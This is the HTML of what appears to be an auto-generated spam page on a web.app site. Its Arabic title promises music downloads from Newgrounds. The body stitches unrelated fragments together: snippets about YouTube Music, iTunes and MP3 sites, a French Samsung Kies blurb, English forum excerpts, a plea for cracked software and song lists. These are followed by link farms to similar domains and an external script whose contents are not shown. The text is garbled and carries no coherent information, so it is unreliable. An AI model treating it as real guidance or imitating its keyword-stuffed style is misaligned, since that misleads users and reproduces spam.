

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/717239.html
body_size: 4448
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ساخن لتنزيل موسيقى newground على ملفاتك [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ساخن لتنزيل موسيقى newground على ملفاتك</h1>
<p>عمون - أصبح بإمكان المستخدمين الذين لا يدفعون مقابل خدمة (YouTube Music) على كل من أندرويد وآي أو إس إرسال المقاطع الصوتية المُحملة سابقًا عبر خدمة جوجل إلى الأجهزة ومكبرات الصوت في جميع أنحاء المنزل. لتظهر على الشاشة بالتنسيق نفسه .: Splitr. أكثر ما يميز هذا التطبيق ، غير انّه مشغل موسيقي ، تستطيع تشغيل أغنيتين في وقت واحد ، حيث انه من. خلال الاعدادات يقوم بعرض كل اغنية على جانب من السماعات</p>
<h2>عمل ممتاز لا يُسمح بالحرية ولكنه يستحق ذلك الرد على هذا التعليق هل كانت هذه المشاركة مفيدة؟ -101 -101 Pros5 مرات تسريع سرعة التحميل جدولة لتشغيل التنزيلات أثناء الليل Grabber لتنزيل الملفات من مواقع </h2>
<p>قم بتنزيل آخر نسخة من VideoFX Music Video Maker لـ Android. أنشئ فيديو موسيقي من أي صور. صانع الأغاني و الفيديو VideoFX هو أداة تسمح لك بخلق مقاطع الفيديو والموسيقى لها استخدام بسيط جدا، ابحث في اسم الأغنية، ثم انتظر حتى يقوم بتحميل الأغاني التي تريدها، تحميل مجانا mp3 عن طريق النقر على تحميل. يرجى الانتباه إلى أنه يمكنك تحميل فقط أو الاستماع الأغاني قانونا  تعتمد جودة بث موسيقى Google Play (معدل سرعة المعلومات) على سرعة اتصالك بالإنترنت. فإذا توفر اتصال أسرع بالإنترنت، يمكنك تشغيل الموسيقى بسرعة تصل إلى 320 كيلوبت في الثانية.  في تطبيق iTunes على الـ PC، اختر الموسيقى من القائمة المنبثقة أعلى اليمين، ثم انقر على المكتبة. لتشغيل أغنية في مكتبة موسيقى iCloud، انقر عليها مرتين، أو حددها وانقر على زر تشغيل . </p>
<h3>تعتمد جودة بث موسيقى Google Play (معدل سرعة المعلومات) على سرعة اتصالك بالإنترنت. فإذا توفر اتصال أسرع بالإنترنت، يمكنك تشغيل الموسيقى بسرعة تصل إلى 320 كيلوبت في الثانية. </h3>
<p>LOGICIEL UTILE Mise à niveau du logiciel via Kies Un moyen simple d'installer le dernier logiciel disponible pour votre GSM et de profiter de fonctionnalités renforcées et autres améliorations. السؤال الذي يطرحه من لم يجرب تلك اللعبة لكن من جربها فقد وجب جوابه، إذا كنت تشك في الآثار السلبية الطويلة الأجل للألعاب فأنت لست وحدك، منذ أن انتشرت ألعاب الفيديو أدان عدد من الأشخاص معظمهم  موقع رائع لتنزيل موسيقى مجانية وخالية من حقوق المل لماذا يحتج البعض على تقنية 5g ؟ أحدث المعلومات عن منصة سوني الجديدة بﻻي ستيشن 5; فيسبوك توقف عمل عشرات الآف التطبيقات ابي هالبرنامج وكراكه تكفون بليييييز ابي هالبرنامج وكراكه Hero Audio Convert 2.7 ACDZip 1.0 تصغير حجم افلام ال dvd أريد برنامج للبلوتوث</p>
<h3>ابحث عن قوالب تصورات الموسيقى لكل نوع ونمط. أضف مسارك وأنشئ مقطع فيديو سريع الاستجابة باستخدام صانع تصورات الموسيقى عبر الإنترنت. </h3>
<p>يوتيوب "مصدر الموسيقى الشخصية" الخاصة بك. نقل ملفات الموسيقى من جهاز iOS الجهاز. استخدام أي تيونز مع الروبوت. استكمال "مكتبة الموسيقى" الخاصة بك كامل. إصلاح id3 العلامات، ويغطي، النسخ الاحتياطي. إدارة الموسيقى دون أي تيونز القيود. حصة الخاص بك أي تيونز التشغيل. تحميل مجاني   تحميل برنامج Rufus 2021 لحرق نسخ الويندوز على الفلاشة USB كامل مجانا. برنامج Rufus احدث اصدار برابط مباشر اقوي برامج حرق الويندوز علي فلاشة اوالممري وصف البرنامج هو برنامج مجاني صغير… 08 مايو 2020  هناك طريقتان لاستخدام جمجمة MP3، يمكنك تقرر بث الموسيقى على الإنترنت أو مجرد تحميل الموسيقى من الموقع مجاناً. يمكنك أيضا اختيار نوعية الموسيقى التي ترغب في الاستماع أو التحميل على الجهاز الخاص بك نظراً لأنها تعطي خيارات لمعدلات بت مختلفة. من سلبيات الموقع الجمجمة MP3   أضف الموسيقى الخاصة بك أو أي ملف صوتي إلى فيديو الآن بسهولة .  سلاماً على قلوب أبكاها الحنين - موسيقى تركية حزينة (234) ♫ KUM TANESİ - موسيقى ونغم دافئ وحزين - موسيقى حزينة 2021 (229)" حُبّ إيه - ام كلثوم " - عـزف نــاي 2021 - محمد فتيان (217) حلق بي الى القمر - Nightcore Mtb (182)  يسأل الكثير من الاشخاص حول طريقة تحميل الاغاني على الفلاش ميموري، لكن قبل البدء سوف أقسم هذا الموضوع لعدة اقسام، ففي البداية سوف اشرح كيفية نقل الاغاني من الكمبيوتر الى الفلاشة، ثم طريقة نقل الاغاني من الهاتف او   لذلك، فسأُقدِم لك في هذا الدليل، أفضل مجموعة من البرامج المُتوفرة على هاتفك المحمول بغرض تحميل الأغاني بدقة عالية وبشكلٍ مجاني وبطريقة قانونية وأيضاً، باقة من البرامج غير المجانية إذا كُنت تُريد الحصول على أعلى جودة مُمكنة مُقابل دفع بعض الدولارات، فتابع ما يلي. </p>
<h3>بدء التحميل حمل الأن برنامج Karaoke5 برنامج الحفلات الممتع مجانا للكمبيوتر بنظام ويندوز، البرنامج يساعدك على تشغيل موسيقى الأغانى و عرض كلماتها على الشاشة بدون صوت المطرب بحيث يمكنك الإستمتاع أنت وأصدقائك بغناء</h3>
<p>5 Jul 2016  Search for numerous tracks, based on different criteria, download songs at a  good speed, as well as create playlists, export them to NRP file  19 Apr 2008  Discussion · Music · Storytelling  Can I download the .swf file, or do I have to ask  the author to e-mail me the  Just copy the file from the temporary Internet files  cache.  They were deep lnking, h</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/49571/82842.html">lw</a></li><li><a href="https://affarerlkxw.web.app/67775/15891.html">lw</a></li><li><a href="https://lonongb.web.app/33805/39698.html">lw</a></li><li><a href="https://hurmanblirrikmifw.web.app/54055/35194.html">lw</a></li><li><a href="https://affarergiqg.web.app/62331/27496.html">lw</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/98343/13065.html">lw</a></li><li><a href="https://valutakyhj.firebaseapp.com/81627/4774.html">lw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/844687.html">فوتوشوب الفنون الجميلة آثار كتاب الطبخ pdf تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/30256.html">تحميل التطبيق ac market لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/995342.html">ملف مضغوط لنظام التشغيل windows 7 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/32858.html">هل يمكن لجهاز ps4 on rest mode تنزيل التحديثات القادمة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/517230.html">Line تنزيل للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/66339.html">خادم ويندوز 2016 iso تحميل النسخة الكاملة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/550099.html">أفاست لتحميل دليل الروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/200968.html">تحميل أي ملف محول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/814948.html">الأمازون كيندل تحميل على جهاز الكمبيوتر</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>